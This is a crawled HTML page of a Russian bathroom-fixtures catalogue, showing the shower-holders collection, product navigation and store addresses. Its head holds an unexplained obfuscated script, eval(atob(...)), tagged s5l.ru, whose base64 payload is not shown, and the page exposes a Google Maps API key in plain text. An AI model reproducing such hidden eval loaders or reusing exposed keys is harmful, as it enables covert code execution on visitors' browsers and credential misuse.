

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://migliore.ru/collections/shower-holders/
body_size: 11357
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Держатели - купить в Москве | Migliore</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Держатели ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://migliore.ru/collections/shower-holders/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://migliore.ru/#organization","name":"Migliore","url":"https://migliore.ru/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://migliore.ru/#logo","url":"https://migliore.ru/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://migliore.ru/#logo"}},{"@type":"WebSite","@id":"https://migliore.ru/#website","url":"https://migliore.ru/","name":"Migliore","publisher":{"@id":"https://migliore.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://migliore.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://migliore.ru/collections/shower-holders/#webpage","url":"https://migliore.ru/collections/shower-holders/","inLanguage":"ru-RU","name":"\u0414\u0435\u0440\u0436\u0430\u0442\u0435\u043b\u0438 - \u043a\u0443\u043f\u0438\u0442\u044c \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 | Migliore","isPartOf":{"@id":"https://migliore.ru/#website"},"description":"\u0414\u0435\u0440\u0436\u0430\u0442\u0435\u043b\u0438 \u2713 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u2713 \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u0432 \u0418\u0442\u0430\u043b\u0438\u0438 \u2713 \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u2713 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Migliore"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Migliore &raquo; Лента элемента Держатели таксономии Коллекция" href="https://migliore.ru/collections/shower-holders/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/migliore.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://migliore.ru/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://migliore.ru/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://migliore.ru/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/migliore.ru\/wp-admin\/admin-ajax.php","nonce":"62ee3723d1"};
var themeData = {"path":"https:\/\/migliore.ru\/wp-content\/themes\/migliore"};
var cities = [{"city":"\u041c\u043e\u0441\u043a\u0432\u0430","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"\u0422\u0426 \u00ab\u042d\u043b\u0438\u0442\u0421\u0442\u0440\u043e\u0439 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b\u00bb","address":"50-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d C-16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 20:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0422\u0412\u041a \u00ab\u0422\u0432\u043e\u0439 \u0414\u043e\u043c\u00bb, \u00ab\u041a\u0440\u043e\u043a\u0443\u0441 \u0421\u0438\u0442\u0438\u00bb","address":"66-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u00ab\u0422\u0432\u043e\u0439 \u0434\u043e\u043c\u00bb, 2\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 22:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\u0426\u0414\u0418 \u00ab\u042d\u043a\u0441\u043f\u043e\u0441\u0442\u0440\u043e\u0439 \u043d\u0430 \u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u043e\u043c\u00bb","address":"\u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0434. 24, \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d 3 \u043c\u0435\u0441\u0442\u043e 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-1\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 6, 1\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-2\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 2, 1\u0439 \u044d\u0442\u0430\u0436, \u0441\u0430\u043b\u043e\u043d \u043f\u043e\u0441\u0443\u0434\u044b \u0438 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://migliore.ru/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://migliore.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://migliore.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://migliore.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/shower-holders/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/shower-holders/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/shower-holders/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/shower-holders/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://migliore.ru/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Главная</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/kontakty/">Контакты</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/about-us/">О нас</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/collections/">Коллекции</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Интернет-магазин</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/news/">Новости</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/shops/">Магазины</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/download/">Скачать</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Скачать</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Поиск" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">Ru</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/shower-holders/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/collections/shower-holders/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Каталог товаров</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/mixers/" class="catalog__link catalog__link_has-item ">Смесители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/deviators/" class="catalog__inner-list_item ">Девиаторы</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/floor-mixers/" class="catalog__inner-list_item ">Напольные смесители</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/kitchen-mixers/" class="catalog__inner-list_item ">Смесители для кухни</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Аксессуары для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Зеркала оптические, салфетницы</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Полки-решетки</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Ведра и корзины для белья</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/standing-set/" class="catalog__inner-list_item ">Стойки</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/washbasins-consoles/" class="catalog__link ">Консоли</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/mirrors/" class="catalog__link ">Зеркала с багетом</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Полотенцесушители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Фаянс                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://migliore.ru/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://migliore.ru/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://migliore.ru/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://migliore.ru/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://migliore.ru/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://migliore.ru/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://migliore.ru/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://migliore.ru/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
